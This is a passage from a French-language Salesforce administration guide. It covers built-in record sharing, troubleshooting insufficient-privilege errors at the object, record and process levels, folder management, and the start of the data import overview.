

#### CONSULTER ÉGALEMENT :

[Règles de partage](#page-630-0) [Nouveau calcul des règles de partage](#page-675-0) [Report de calculs de partage](#page-676-0)

# <span id="page-683-0"></span>Comportement de partage intégré

Salesforce fournit un partage implicite entre des comptes et des enregistrements enfants (opportunités, requêtes et contacts), et pour les différents groupes d'utilisateurs du portail.

#### **Partage entre des comptes et des enregistrements enfant**

- **• Accès à un compte parent** : si vous avez accès à un enregistrement enfant d'un compte, vous avez un accès implicite en lecture seule à ce compte.
- **• Accès à des enregistrements enfants** : si vous avez accès à un compte parent, vous avez accès aux enregistrements enfants associés. Le rôle du propriétaire du compte détermine le niveau d'accès aux enregistrements enfants.

#### **Comportement du partage pour les utilisateurs du portail**

- **• Accès un compte et à une requête** : un utilisateur du portail d'un compte a accès en lecture seule au compte parent et à tous les contacts de ce compte.
- **• Accès en gestion aux données appartenant à des utilisateurs du portail Service Cloud** : les utilisateurs du portail Service Cloud n'ayant pas de rôle, les propriétaires de compte du portail ne peuvent pas accéder à leurs données via la hiérarchie des rôles. Pour leur donner accès à ces données, vous pouvez ajouter des propriétaires de compte au groupe de partage du portail dans lequel travaillent les utilisateurs du portail Service Cloud. Cette étape permet d'accéder à toutes les données de ce portail appartenant aux utilisateurs du portail Service Cloud.

## Éditions

Disponible avec : Salesforce Classic

Le partage de comptes et de contacts est disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Le partage de requêtes et d'opportunités est disponible dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition.

**• Accès à une requête** : si un utilisateur du portail est un contact dans une requête, l'utilisateur a accès en lecture seule à la requête.

#### **Opérations d'appartenance de groupe et nouveau calcul de partage**

Des opérations simples telles que la modification du rôle d'un utilisateur, le déplacement d'un rôle vers une autre branche de la hiérarchie ou le changement de propriétaire d'un compte du portail peuvent déclencher un nouveau calcul des règles de partage. Salesforce doit vérifier l'accès aux données de l'utilisateur pour les personnes de niveau supérieur au nouveau ou à l'ancien rôle de l'utilisateur dans la hiérarchie, et ajouter ou supprimer des partages à tous les enregistrements affectés.

### CONSULTER ÉGALEMENT :

[Sécurisation de l'accès aux données](#page-546-0)
# <span id="page-684-1"></span>Résolution des erreurs de privilèges insuffisants

La plupart des erreurs de privilèges insuffisants sont provoquées par une autorisation manquante ou un paramètre de partage qui empêche l'accès à un enregistrement ou la réalisation d'une tâche, par exemple l'exécution d'un rapport.

Un utilisateur peut ne pas disposer de l'accès approprié sur différents niveaux, par exemple sur un objet, un enregistrement ou un processus. Par exemple, le profil d'un utilisateur peut l'empêcher d'accéder à l'objet compte, ou le rôle d'un utilisateur peut l'empêcher d'accéder à l'enregistrement d'une requête. Cette erreur peut également s'afficher lorsque vous cliquez sur un lien dans un enregistrement ou un onglet de page Visualforce auquel vous n'avez pas accès.

La plupart des cas peuvent être résolus en utilisant le bouton Partage dans la page de détail de l'enregistrement, qui permet de partager l'enregistrement avec un autre utilisateur si nécessaire. Les administrateurs peuvent également résoudre ce problème en utilisant l'API, par exemple en interrogeant l'objet UserRecordAccess pour vérifier l'accès d'un utilisateur à un ensemble d'enregistrements. Pour plus d'informations, reportez-vous au guide [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

Si ces outils ne permettent pas de résoudre le problème, un administrateur peut essayer de le diagnostiquer avec ce flux de dépannage.

- **•** [Résolution des erreurs d'accès au niveau de l'objet en vérifiant les profils utilisateurs et les ensembles d'autorisations.](#page-684-0)
- **•** [Résolution des erreurs d'accès au niveau de l'enregistrement en vérifiant les paramètres de partage, notamment les paramètres par](#page-685-0) [défaut à l'échelle de l'organisation et les règles de partage.](#page-685-0)
- **•** [Résolution des erreurs au niveau du processus en vérifiant les règles de validation et les déclencheurs Apex.](#page-687-0)

<span id="page-684-0"></span>Pour résoudre un problème, il est préférable qu'un administrateur se connecte à l'application en utilisant vos identifiants. Vous pouvez [accorder aux administrateurs l'accès pour une durée définie](#page-89-0).

# Résolution des erreurs d'autorisation et d'accès au niveau de l'objet

Les erreurs de privilèges insuffisants peuvent être dues à un déficit d'autorisations objet et utilisateur. Vous pouvez dépanner ce type d'erreur via le profil et les ensembles d'autorisations de l'utilisateur.

Généralement, l'API offre la méthode la plus efficace pour diagnostiquer les problèmes d'autorisation et d'accès à l'objet. Vous pouvez toutefois suivre la procédure ci-dessous pour utiliser des outils pointer-cliquer.

**1.** Vérifier les autorisations d'objet dans le profil de l'utilisateur.

Les autorisations d'objet, configurées dans des profils et des ensembles d'autorisations, déterminent les objets qu'un utilisateur peut lire, créer, modifier ou supprimer.

- **a.** Dans la page de détail de l'utilisateur, cliquez sur le profil.
- **b.** Dans la page de présentation du profil, accédez à **Paramètres d'objet** ou à **Autorisations d'objet**.

Notez les autorisations de l'objet. Par exemple, si l'utilisateur essaie d'afficher un compte, assurez-vous que l'autorisation « Lire » est activée pour le compte et les objets de contact du profil utilisateur.

Si l'utilisateur tente d'exécuter un rapport, peut-être ne dispose-t-il pas de l'autorisation « Lire » sur un objet référencé par le rapport.

- **2.** Vérifiez les autorisations utilisateur à l'aide d'une des méthodes ci-dessous, selon votre interface utilisateur de profil.
	- **•** Dans l'interface utilisateur de profil avancée, vérifiez les autorisations dans les sections Autorisations de l'application et Autorisations système.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes les éditions**

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes les éditions**

### AUTORISATIONS **UTILISATEUR**

Pour afficher les profils et les ensembles d'autorisations :

**•** Afficher la configuration

Pour modifier des autorisations d'objet :

**•** Gérer les profils et les ensembles d'autorisations

ET

Personnaliser l'application

**•** Dans l'interface utilisateur de profil d'origine, vérifiez les autorisations sous Autorisations administratives et Autorisations utilisateur générales.

Notez les autorisations utilisateur appropriées. Par exemple, si l'utilisateur tente d'envoyer un e-mail dans une piste, assurez-vous que l'autorisation « Envoyer un e-mail » est activée.

- **3.** Vérifier les autorisations dans les ensembles d'autorisations de l'utilisateur.
	- **a.** Dans la page de détails de l'utilisateur, accédez à la liste associée Attributions d'ensembles d'autorisations, puis cliquez sur chaque ensemble d'autorisations.
	- **b.** Dans la page de présentation des ensembles d'autorisations, cliquez sur Paramètres d'objet et vérifiez les autorisations d'objet attribuées.
	- **c.** Vérifiez les autorisations utilisateur dans les sections Autorisations de l'application et Autorisations système.
	- **d.** Répétez cette procédure pour chaque ensemble d'autorisations attribué à l'utilisateur.
- **4.** Si nécessaire, attribuez l'autorisation nécessaire à l'aide d'un ensemble d'autorisations ou en mettant à jour le profil. Les ensembles d'autorisations accordent l'accès sur une base individuelle. Attribuez les autorisations à un profil utilisateur uniquement si tous les utilisateurs associés au profil ont besoin de l'accès. Assurez-vous de respecter la stratégie de sécurité de votre organisation.

#### CONSULTER ÉGALEMENT :

[Résolution des erreurs de privilèges insuffisants](#page-684-1) [Ensembles d'autorisations](#page-578-0) [Autorisation et accès de l'utilisateur](#page-548-0) [Profils](#page-549-0)

# <span id="page-685-0"></span>Résolution des erreurs d'accès au niveau de l'enregistrement

Les erreurs de privilèges insuffisants peuvent être dues à vos paramètres de partage, par exemple à des rôles ou à des règles de partage.

Pour vérifier si votre erreur se situe au niveau de l'enregistrement, procédez comme suit. Vous pouvez également utiliser l'API pour interroger l'accès d'un utilisateur à un ensemble d'enregistrements, ou utiliser le bouton Partage dans la page de détail de l'enregistrement.

**1.** Si votre organisation utilise des rôles, vérifiez le rôle de l'utilisateur par rapport au propriétaire de l'enregistrement.

Par exemple, les utilisateurs peuvent supprimer des enregistrements uniquement s'ils en sont propriétaires, s'ils sont d'un niveau supérieur au propriétaire dans la hiérarchie des rôles ou s'ils sont administrateurs. De la même façon, les utilisateurs ont toujours accès en lecture aux enregistrements dont les propriétaires sont de niveau inférieur au leur dans la hiérarchie des rôles, sauf si l'option **Octroyer l'accès par le biais des hiérarchies** est désactivée (objets personnalisés uniquement).

**a.** Dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.

Vérifiez le rôle de l'utilisateur et celui de l'utilisateur dont l'enregistrement est accédé. Par exemple, un utilisateur ne peut pas supprimer ou fusionner des comptes dont le propriétaire appartient à une hiérarchie des rôles non associée, même si l'utilisateur dispose des autorisations appropriées sur les objets.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Toutes les éditions**

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier des règles de partage :

**•** Gérer le partage

Pour configurer des équipes :

**•** Personnaliser l'application

Pour gérer des territoires :

**•** Gérer les territoires

**2.** Si l'utilisateur aurait dû obtenir l'accès via une règle de partage, vérifiez vos règles de partage.

L'utilisateur peut avoir quitté accidentellement une règle de partage.

- **a.** Dans Configuration, saisissez *Paramètres de partage* dans la case Recherche rapide, puis sélectionnez **Paramètres de partage**.
- **b.** Vérifiez le groupe public (ou d'autres catégories telles que des rôles ou des files d'attente) auquel l'utilisateur doit appartenir pour cette règle de partage.
- **3.** Vérifiez vos équipes commerciales.

Si votre organisation utilise des équipes pour des comptes, des opportunités ou des requêtes, l'utilisateur a pu être été oublié lors de la configuration des équipes. Vérifiez vos équipes pour déterminer si l'utilisateur aurait dû obtenir l'accès via une équipe.

**a.** Dans Configuration, saisissez l'équipe que vous souhaitez vérifier, comme *Equipes de comptes*, dans la case Recherche rapide puis sélectionnez l'équipe.

Ajoutez l'utilisateur à l'équipe, si nécessaire.

**4.** Vérifiez vos partages manuels.

L'utilisateur a peut-être obtenu l'accès via un partage manuel, avant de le perdre suite à un changement de propriétaire de l'enregistrement ayant entraîné l'annulation automatique du partage manuel. Le partage manuel a peut-être été supprimé via le bouton **Partage** dans la page de détail de l'enregistrement. Seul le propriétaire de l'enregistrement, un administrateur ou un utilisateur de niveau supérieur au propriétaire dans la hiérarchie des rôles peut créer ou supprimer un partage manuel dans l'enregistrement.

**a.** Dans la page de détail de l'utilisateur, cliquez sur **Partage**.

La page Détails de partage affiche les utilisateurs, les groupes, les rôles et les territoires qui ont accès à l'enregistrement.

- **b.** Si l'utilisateur doit obtenir l'accès via un partage manuel, créez un partage manuel en cliquant sur **Ajouter**.
- **5.** Vérifiez vos territoires.

Si votre organisation utilise des territoires, l'utilisateur peut être absent de territoires ou l'enregistrement ne pas figurer dans le territoire approprié dont l'utilisateur est membre. Sinon, vous devez être un responsable de prévisions, l'option Les responsables de prévisions peuvent gérer les territoires est sélectionnée et vous travaillez à un niveau inférieur à votre fonction dans la hiérarchie des territoires.

### CONSULTER ÉGALEMENT :

[Résolution des erreurs de privilèges insuffisants](#page-684-1) [Hiérarchie des rôles utilisateur](#page-619-0) [Règles de partage](#page-630-0)

# <span id="page-687-0"></span>Résolution des erreurs d'accès au niveau du processus

Les erreurs de privilèges insuffisants peuvent être dues à une règle de validation.

Pour résoudre les erreurs de privilèges insuffisants, vous vérifiez généralement si elles sont dues à des ensembles d'autorisations, des profils ou des paramètres de partage mal configurés. Sinon, vous pouvez vérifier les règles de validation de votre organisation.

**1.** Vérifiez vos règles de validation.

Une règle de validation peut empêcher l'utilisateur d'effectuer une tâche, par exemple transférer un enregistrement de requête fermé.

- **2.** Depuis vos paramètres de gestion d'objet, recherchez l'objet à vérifier puis faites défiler la page pour atteindre Règles de validation.
- **3.** Assurez-vous qu'aucune règle de validation n'entraîne l'erreur. Si l'utilisateur doit obtenir l'accès via la règle de validation, corrigez-la.

CONSULTER ÉGALEMENT :

[Résolution des erreurs de privilèges insuffisants](#page-684-1) [Définition de règles de validation](#page-4290-0)

# FAQ sur l'accès aux enregistrements

<span id="page-687-1"></span>**•** [Pourquoi un utilisateur a-t-il accès à un compte ?](#page-687-1)

# Pourquoi un utilisateur a-t-il accès à un compte ?

Un utilisateur peut avoir accès à un compte à partir des éléments suivants :

- **•** Propriété de l'enregistrement
- **•** Accès implicite à un enregistrement enfant associé, par exemple une requête, un contact ou une opportunité
- **•** Paramètres par défaut de l'organisation
- **•** Hiérarchie des rôles
- **•** Règles de partage
- **•** Partage manuel
- **•** Équipe ou territoire du compte

Pour déterminer les raisons pour lesquelles l'utilisateur a accès à l'enregistrement, cliquez sur le bouton **Partage** dans la page de détail du compte afin d'afficher une liste des utilisateurs qui ont accès et pourquoi. Cliquez sur **Développer la liste** pour afficher tous les utilisateurs qui ont accès.

Les utilisateurs ci-dessous ne sont pas affichés dans la liste, même s'ils ont accès :

- **•** Tous les utilisateurs, si les paramètres par défaut à l'échelle de l'organisation sont définis sur Accès public en lecture seule ou Accès public en lecture/écriture.
- **•** Utilisateurs du portail haut volume
	- Remarque: Si le bouton **Partage** n'est pas affiché, les paramètres de partage par défaut à l'échelle de l'organisation ont peut-être été définis sur Contrôlé par parent ou Accès public en lecture. Sinon, seul le propriétaire de l'enregistrement, un administrateur ou l'utilisateur de niveau supérieur au propriétaire dans la hiérarchie des rôles peut afficher la page Détails du partage.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes les éditions**

### AUTORISATIONS UTILISATEUR

Pour afficher et modifier des règles de validation :

**•** Afficher la configuration ET

> Personnaliser l'application

Pour afficher et définir des déclencheurs Apex :

**•** Auteur Apex



#### **Tableau 2: Conseils de dépannage pour l'accès des utilisateurs à un enregistrement**

## CONSULTER ÉGALEMENT :

[Sécurisation de l'accès aux données](#page-546-0)

[Résolution des erreurs de privilèges insuffisants](#page-684-1)

# <span id="page-689-0"></span>Gestion des dossiers

## AUTORISATIONS UTILISATEUR



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Dossiers de rapports non disponibles avec : **Contact Manager** Edition, **Group** Edition et **Personal** Edition

Un dossier est un emplacement dans lequel vous pouvez stocker des rapports, des tableaux de

bord, des documents ou des modèles d'e-mail. Les dossiers peuvent être publics, masqués ou partagés et peuvent être définis avec un accès en lecture seule ou lecture/écriture. Vous contrôlez qui peut accéder au contenu en fonction des rôles, des autorisations, des groupes publics et des types de licence. Vous pouvez rendre un dossier accessible à l'ensemble de votre organisation ou le rendre privé afin d'accorder l'accès à son responsable.

- **•** Pour accéder aux dossiers de documents, cliquez sur l'onglet **Documents**.
- **•** Pour accéder aux dossiers de modèles d'e-mail, dans Configuration, saisissez *Modèles d'e-mail* dans la case Recherche rapide, puis sélectionnez **Modèles d'e-mail**.

Pour créer un dossier, cliquez sur **Créer un nouveau dossier**.

Pour modifier un dossier, cliquez sur **Modifier** en regard du nom du dossier. Vous pouvez également sélectionner le nom d'un dossier dans la liste déroulante Dossier, puis cliquer sur **Modifier**.

Remarque: Vous n'êtes autorisé à modifier le contenu d'un dossier que si celui-ci est accessible en lecture/écriture. Seuls les utilisateurs possédant les autorisations Gérer les documents publics ou Gérer les modèles publics sont habilités à supprimer ou à modifier un dossier en lecture seule. Les utilisateurs ne peuvent pas modifier les dossiers non classés ou personnels, quels que soient les paramètres de dossier ou les autorisations. Les utilisateurs détenant l'autorisation « Gérer les rapports dans les dossiers publics » peuvent modifier tous les rapports contenus dans les dossiers publiques mais pas les rapports contenus dans les dossiers personnels d'autres utilisateurs.

#### CONSULTER ÉGALEMENT :

[Création et modification de dossiers](#page-690-0) [Suppression de dossiers](#page-691-0) [Classement des éléments dans des dossiers](#page-692-0)

# <span id="page-690-0"></span>Création et modification de dossiers





Éditions

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Dossiers de rapports non disponibles dans : **Contact Manager** Edition, **Group** Edition et **Personal** Edition

La restriction du dossier de documents n'est pas disponible avec : **Developer Edition** 

Cliquez sur **Créer un nouveau dossier** ou sur **Modifier** dans la plupart des pages qui répertorient des dossiers.

- **1.** Saisissez une Étiquette de dossier. L'étiquette est utilisée pour faire référence au dossier dans les pages de l'interface utilisateur.
- **2.** Si vous disposez de l'autorisation « Personnaliser l'application », saisissez le nom unique que doivent utiliser l'API et les packages gérés.
- **3.** Choisissez une option d'accès au dossier public. Sélectionnez Lecture/Écriture si vous souhaitez que les utilisateurs puissent changer le contenu du dossier. Les utilisateurs peuvent afficher un dossier en lecture seule, mais ils ne peuvent pas modifier son contenu.
- **4.** Sélectionnez un rapport, un tableau de bord ou un modèle non classé, puis cliquez sur **Ajouter** pour le stocker dans le nouveau dossier. Ignorez cette étape pour les dossiers de documents.
- **5.** Choisissez une option de visibilité du dossier :
	- **•** Ce dossier est accessible à tous les utilisateurs, y compris les utilisateurs portail permet à tous les utilisateurs de votre organisation d'accéder au dossier, y compris les utilisateurs du portail client.
	- **•** Ce dossier est accessible à tous les utilisateurs, à l'exception des utilisateurs portail permet à tous les utilisateurs de votre organisation d'accéder au dossier, à l'exception des utilisateurs du portail client. Cette option est disponible uniquement pour les dossiers de rapports et de tableaux de bord des organisations dans lesquelles le portail partenaire ou le portail client est activé. Si vous n'avez pas de portail, elle n'est pas affichée.
	- **•** Ce dossier est inaccessible à tous les utilisateurs : définit le dossier comme étant privé.
	- **•** L'option Ce dossier est uniquement accessible aux utilisateurs suivants vous permet d'autoriser l'accès au groupe d'utilisateurs que vous souhaitez :
		- **a.** Sélectionnez « Groupes publics », « Rôles », « Rôles et subordonnés », « Rôles, subordonnés internes et du portail » (si vos avez des portails activés), « Territoires » ou « Territoires et subordonnés » dans la liste déroulante Rechercher. Les options varient selon l'édition et si votre organisation possède le droit de gestion des territoires.

 $\sqrt{2}$ 

Remarque: Lorsque vous partagez un dossier avec un groupe, les responsables des membres du groupe ne sont pas autorisés à accéder au dossier, à moins qu'ils ne soient également membres du groupe.

**b.** Si la liste Disponibles pour le partage n'affiche pas immédiatement la valeur souhaitée, entrez un critère de recherche et cliquez sur **Rechercher**.

#### Configuration et maintenance de votre organisation Guide de l'utilisateur | Gestion des dossiers | 686 **Salesforce**

Éditions

**c.** Sélectionnez la valeur souhaitée dans la liste Disponibles pour le partage et cliquez sur **Ajouter** pour la déplacer vers la liste Partagés avec.

Remarque: Vous pouvez utiliser le partage de dossier avancé pour accorder aux utilisateurs des niveaux d'accès plus précis aux dossiers de rapports et aux dossiers de tableaux de bord. Pour plus d'informations, reportez-vous à [Activation](#page-468-0) [du partage étendu des rapports et des tableaux de bord](#page-468-0) et [Partage d'un dossier de rapports ou de tableaux de bord](#page-3922-0).

#### **6.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

<span id="page-691-0"></span>[Gestion des dossiers](#page-689-0)

# Suppression de dossiers

### AUTORISATIONS UTILISATEUR



Vous pouvez supprimer uniquement des dossiers vides. Avant de commencer, retirez tous les documents, tableaux de bord, modèles ou rapports du dossier que vous souhaitez supprimer.

**1.** Cliquez sur **Modifier** en regard du nom du dossier dans toutes les pages qui répertorient les dossiers. Sous l'onglet Rapports, cliquez

sur **T**, puis sur **Modifier** dans le volet Dossiers.

- **2.** Cliquez sur **Supprimer**, ou sur  $\boxed{\phantom{0}}$ , puis **Supprimer**.
- **3.** Cliquez sur **OK** pour confirmer.

CONSULTER ÉGALEMENT :

[Gestion des dossiers](#page-689-0)

# <span id="page-692-0"></span>Classement des éléments dans des dossiers

# AUTORISATIONS UTILISATEUR



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Dossiers de rapports non disponibles dans : **Contact Manager** Edition, **Group** Edition et **Personal** Edition

Pour déplacer un document, un tableau de bord, un rapport ou un modèle d'e-mail vers un dossier différent :

**1.** Sélectionnez l'élément à stocker dans un dossier.

#### **2.** Cliquez sur **Modifier les propriétés**.

**3.** Sélectionnez un autre dossier.

#### **4.** Cliquez sur **Enregistrer**.

De même que les dossiers de rapports contiennent des rapports et les dossiers de modèles d'e-mail des modèles d'e-mail, les dossiers de documents contiennent uniquement des documents. Pour stocker une pièce jointe dans un dossier de documents, enregistrez-la sur votre ordinateur, puis chargez-la dans la bibliothèque de documents.

Remarque: Les modèles d'e-mail utilisés par Web vers requête, Web vers piste, par des règles d'attribution ou de hiérarchisation, doivent avoir l'attribut « Disponible ».

#### CONSULTER ÉGALEMENT :

[Gestion des dossiers](#page-689-0)

# <span id="page-692-1"></span>Importation de vos données

# Présentation de l'importation

Vous pouvez importer jusqu'à 50 000 enregistrements dans Salesforce depuis une source de données existante.

⋒ Important: Salesforce a remplacé les assistants individuels d'importation de comptes, de contacts et d'autres objets par l'assistant d'importation de données unifié. (les assistants d'importation individuels s'ouvrent dans de petites fenêtres contextuelles, alors que l'assistant unifié s'ouvre dans une page complète de navigateur, avec dataimporter.app à la fin de l'URL). Pour commencer à utiliser l'assistant unifié, dans Configuration, saisissez *Assistant d'importation de données* dans la case Recherche rapide, puis sélectionnez **Assistant d'importation de données**. (les options affichées dépendent de vos autorisations).

### Éditions

Disponible avec : Salesforce Classic

Votre édition détermine les types d'objet que vous pouvez importer.

